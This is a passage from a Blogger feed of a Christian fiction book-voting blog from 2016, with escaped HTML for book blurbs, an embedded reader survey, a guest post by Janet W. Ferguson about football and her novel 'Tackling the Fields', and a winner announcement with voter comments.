\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Dangerous-Alternative-Kelli-Hughett-ebook\/dp\/B01LGF1IYE\/ref=sr_1_fkmr0_1\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.amazon.com\/Dangerous-Alternative-Kelli-Hughett-ebook\/dp\/B01LGF1IYE\/ref=sr_1_fkmr0_1\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcf2ykYGx39NkwFVNc-vUYrlbVvjJ-rxWBgW0hyphenhyphenJY1xcbVCNm-bPdj_cmg_n6sAcSa7SxgkB5Gc1ptjcjdWP5z3hc2PGZDuJcojdlze2QTfVI6hBeaXOITiOw1KfqVaq52ayZ5P7hYM-c\/s320\/DangerousAlternative.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Ci style=\"box-sizing: border-box;\"\u003EDangerous Alternative\u003C\/i\u003E by Kelli Hughett\u003Cbr \/\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cbr \/\u003E\nHollywood grip, Levi Boulter unknowingly puts himself in \nthe crosshairs of a murder plot. Now, he'll do anything to keep the \nwoman he loves safe, even if it means losing her forever.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-size: large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Inconceived-Spinstered-Book-Sharyn-Kopf-ebook\/dp\/B01LZ4ON59\/ref=sr_1_2\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.amazon.com\/Inconceived-Spinstered-Book-Sharyn-Kopf-ebook\/dp\/B01LZ4ON59\/ref=sr_1_2\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjarTJFjtoVmoLMYa3Ny2iPBxzair3FTNfE-NGmx5kTM-HPvlz9HIEQLQEHTfBRiDLPaJssEIpVGIkQ30lS2XNVDUS1xnH1jRWLL9zSY2Lmf9g090Fs3Ve_XjmccMN-kwmRvpxgTBDmncA\/s320\/Inconceived.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Ci style=\"box-sizing: border-box;\"\u003EInconceived\u003C\/i\u003E by Sharyn Kopf\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\nRealizing you’re a spinster is one thing; understanding what that means \nand how to handle it is another. And, it would seem, Jolene, Uli and \nCatie still have a ways to go before they truly comprehend what God is \ntrying to show them not only in their desire to marry but in their \nlonging to have children of their own.\u003Cbr \/\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-size: large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Child-Dust-Romance-Contemporary-Christian-ebook\/dp\/B01LVW167W\/ref=sr_1_1\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.amazon.com\/Child-Dust-Romance-Contemporary-Christian-ebook\/dp\/B01LVW167W\/ref=sr_1_1\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Jws2_HPWM5MaEvgPucJBAuVANL_8J541wtn_srH8OZO1-bh9z8-jG_4OlF_utyfiJ2O2jazhscXTmnhh4j6SsOEWOrIGR0WUZXXAaC0z-4qL61I46SY8d3oXKvoa8VntVjuE8Zyr2qM\/s320\/ChildOfDust.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Ci style=\"box-sizing: border-box;\"\u003EChild of Dust\u003C\/i\u003E by Shoba Sadler\u003Cbr \/\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cbr \/\u003E\nAfter the sudden death of her parents, Vietnamese \nsocialite Cao Kim Lye steps out of a world of crystal and chandelier to \nenter the dust and chaos of working-class Hanoi when she goes to live \nwith her Amerasian chauffeur and his adoptive family at a shop cum \nliving quarters.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-size: large;\"\u003EVOTE HERE!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,; font-size: 12px;\"\u003EIf you have trouble viewing the entire survey,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=18904\" style=\"background-color: white; box-sizing: border-box; color: #df1010; font-family: arial, Helvetica, san-serif; font-size: 12px; text-decoration: none; transition: all 0.4s ease-in-out;\" title=\"Oct2016 Clash Survey\"\u003ECLICK HERE\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,; font-size: 12px;\"\u003E\u0026nbsp;to load a dedicated page to the survey.\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"978\" onload=\"javascript:parent.scrollTo(0,0);\" scrolling=\"no\" src=\"https:\/\/cott.space\/msurvey\/embed.php?id=18904\" style=\"border: none; width: 100%;\" title=\"October 2016 Clash Survey\"\u003E\u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=18904\" title=\"October 2016 Clash Survey\"\u003EOctober2016 Clash Survey\u003C\/a\u003E\u003C\/iframe\u003E \n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9114877186741275640"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9114877186741275640"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/10\/October-2016-Clash.html","title":"September Releases Fall into the October Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-LFo7bk237O91CV8ndR_ATSoRzYyGh1_ABSXOYZfetit-9ENHXr5YbCoEiZgzOi3twxfYKOq3F1pQiDFdpdCio4UpvzLjfuBxx1GdcN2WoQIH9idNwhCVIUdZdm2X3MJFxqmYNjsWCQ\/s72-c\/LovesFaithfulPromise.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2428277319921307756"},"published":{"$t":"2016-10-01T04:00:00.000-04:00"},"updated":{"$t":"2016-10-01T04:00:13.966-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"janet w. ferguson"}],"title":{"type":"text","$t":"The South, Football, and Life"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s320\/tacklingfields_ferguson.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s320\/tacklingfields_ferguson.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EToday, we're pleased to feature this guest post, which gives us a little insight into our September Clash winner's book and how it relates to football...yes, football!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003EThe South, Football and Life\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003Eby: Janet W. Ferguson \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nIn the South, most of us love football. It’s something we talk about, cheer for, and spend time watching with friends, whether in person or as a group viewing it on TV. The adrenaline seems to flow as the leaves begin to turn from deep greens to those fall yellows and oranges, a chill touches the air, and those pads and helmets are put on. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMy husband played high school football. He was a center. I’ve always watched the sport at whatever school I attended, and of course, in Mississippi, a lot of us follow the SEC games. I never thought a whole lot about why we enjoy watching so much or about the injuries the players battle with—until my son played the sport. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nHis junior year, he tore his ACL and his shoulder labrum participating in this sport he loved. And he was not able to make a comeback. I saw the game through different eyes as he struggled with the loss. He missed the comradery, the goal, the discipline, the friendship. Everything about being a part of a team. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nWhile he was going through three of four surgeries that he ended up having, I began writing Tackling the Fields. It combines this love for a game with the loss of a dream for one character and the loss of innocence for another. It was a challenging, almost painful, book to write. But in the end, God heals our wounds and helps each of us recover from our broken places.  \u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nHe’s there to free each of us from the heartaches that try to take us captive.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EAbout the book:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCole Sanders is a changed man. The university \nquarterback questions his direction in life after serving on a mission \ntrip in Honduras. Things that used to fill Cole’s ego seem empty after \nwitnessing the developing country’s extreme poverty and the death of a \nprecious child. The one glimmer of hope through his confusion is the \nfresh perspective he now has about his tutor, Audrey. She possesses \nsomething beautiful inside and out—something that might help him become \nthe person he wants to be. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUniversity senior Audrey Vaughn \ntutored Cole Sanders for an entire year and never imagined the popular \nquarterback would see her as anything more than a friend. After \npartnering with him on the mission trip, they are drawn together. And he\n appears to have changed for the better. To let Cole into her life, \nAudrey will have to overcome not only her brother’s distrust, but also \nthe paralyzing fear still lingering from a past she’s tried to leave \nbehind. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCole can’t walk away from Audrey now that they’re back \nin Oxford. He’ll have to figure out how to keep her giant of a brother, a\n lineman on his football team, from killing him when the coach has his \nback turned. But can Audrey trust her heart to a player so similar to \nthe one who stole so much from her in the past?\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: left;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003EPURCHASE ON\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.amazon.com\/Tackling-Fields-Southern-Hearts-Book-ebook\/dp\/B01GBITDQG\" style=\"box-sizing: border-box; color: #df1010; text-decoration: none; transition: all 0.4s ease-in-out;\"\u003EAmazon\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"http:\/\/www.janetfergusonauthor.com\/\" target=\"_blank\"\u003EVisit Janet online \u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/JanetwFerguson\" target=\"_blank\"\u003EJanet on Twitter\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/Janet.Ferguson.author\" target=\"_blank\"\u003EJanet on Facebook\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2428277319921307756"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2428277319921307756"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/10\/the-south-football-and-life.html","title":"The South, Football, and Life"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s72-c\/tacklingfields_ferguson.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8908647195678389581"},"published":{"$t":"2016-09-29T11:30:00.000-04:00"},"updated":{"$t":"2016-09-29T11:30:01.861-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"janet w. ferguson"}],"title":{"type":"text","$t":"And the Victory Goes to...Tackling the Fields"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-size: medium;\"\u003ECongratulations to Janet W. Ferguson\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\nand the novel\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Ch2 style=\"border-bottom: 1px solid rgb(221, 221, 221); box-sizing: border-box; color: #111111; font-family: Oswald, sans-serif; font-size: 22px; font-weight: normal; margin: 0px 0px 5px; overflow: hidden; padding: 5px 0px; position: relative;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETackling the Fields\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\nfor taking home this month's Clash crown!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s320\/tacklingfields_ferguson.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s320\/tacklingfields_ferguson.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003EPURCHASE ON\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.amazon.com\/Tackling-Fields-Southern-Hearts-Book-ebook\/dp\/B01GBITDQG\" style=\"box-sizing: border-box; color: #df1010; text-decoration: none; transition: all 0.4s ease-in-out;\"\u003EAmazon\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cb style=\"box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px;\"\u003EAbout the book:\u003C\/b\u003E\u003Cbr \/\u003E\nCole Sanders is a changed man. The university quarterback questions his \ndirection in life after serving on a mission trip in Honduras. Things \nthat used to fill Cole’s ego seem empty after witnessing the developing \ncountry’s extreme poverty and the death of a precious child. The one \nglimmer of hope through his confusion is the fresh perspective he now \nhas about his tutor, Audrey. She possesses something beautiful inside \nand out—something that might help him become the person he wants to be.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUniversity senior Audrey Vaughn tutored Cole Sanders for an entire \nyear and never imagined the popular quarterback would see her as \nanything more than a friend. After partnering with him on the mission \ntrip, they are drawn together. And he appears to have changed for the \nbetter. To let Cole into her life, Audrey will have to overcome not only\n her brother’s distrust, but also the paralyzing fear still lingering \nfrom a past she’s tried to leave behind.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCole can’t walk away from Audrey now that they’re back in Oxford. \nHe’ll have to figure out how to keep her giant of a brother, a lineman \non his football team, from killing him when the coach has his back \nturned. But can Audrey trust her heart to a player so similar to the one\n who stole so much from her in the past?\n\u003Cspan style=\"color: #555555; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,;\"\u003E\u003Cspan style=\"font-size: 12px; line-height: 18px;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003EWhat Voters had to Say:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003E\nI'm an avid and discriminating reader and Janet Ferguson is my new, favorite author!\u003C\/blockquote\u003E\n\u003Cblockquote\u003E\nJanet Ferguson, we are in love with your books! Keep them coming! \u003C\/blockquote\u003E\n\u003Cblockquote\u003E\nI so love reading Janet Ferguson's novels! They are hard to put down. \nThe characters are so multi-dimensional and engaging! I really love the \nspiritual content too; it encourages\u0026nbsp; deeper faith and reflection. \u003C\/blockquote\u003E\n\u003Cblockquote\u003E\nI have read all 3 of Ferguson's novels and cannot wait for her fourth \none to be released. They are absolutely amazing and offer the reader \ncharacters who are relatable on many levels. \u003Cbr \/\u003E\nSuch a great person and author.\u003C\/blockquote\u003E\n\u003Cblockquote\u003E\nSo proud of you, Janet.\u003C\/blockquote\u003E\n\u003Cblockquote\u003E\nAmazing Job Janet!!\u003C\/blockquote\u003E\n\u003Cblockquote\u003E\nJanet, you are an awesome writer!\u0026nbsp; So talented! :)\u0026nbsp; \u003C\/blockquote\u003E\n\u003Cblockquote\u003E\nKeep on writing, Janet! You are doing amazing work! \u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nJanet, your work is amazing! Not only are the stories encouraging, but \nthe characters seem completely real. The Lord is truly using you to \nminister to many through your words! I pray for continued blessings for \nyou.\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHave a blessed week, everyone!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFrom your friends at Clash of the Titles!\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8908647195678389581"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8908647195678389581"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/and-victory-goes-totackling-fields.html","title":"And the Victory Goes to...Tackling the Fields"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s72-c\/tacklingfields_ferguson.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7922683490879522774"},"published":{"$t":"2016-09-21T00:30:00.000-04:00"},"updated":{"$t":"2016-09-21T00:30:17.807-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clint kelly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ej mccay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"janet w. ferguson"}],"title":{"type":"text","$t":"August Releases Close out the Summer in Style!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe Summer has come to a close. Great books abound!\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVote for your Fave! \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's time for the final books of summer to do battle!\u003Cbr \/\u003E\nScroll through these August releases and cast your vote for your fave.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's a tough choice, but it's up to you to determine our Clash Champion!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5-SkjZ9hfmf1jc3Fct5822ACv4GRpJtg5X8Kgf4LtBYKnGseiL_0uRdvCZqtoBZ_UY4zKY5qlxjODPrv06vlvJX-fkobiyTJxJzR63kFAGqvzgUqHIapqrvszQX6ng8DKBUQ77Rtsbg\/s1600\/BrokenLikeGlass.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" 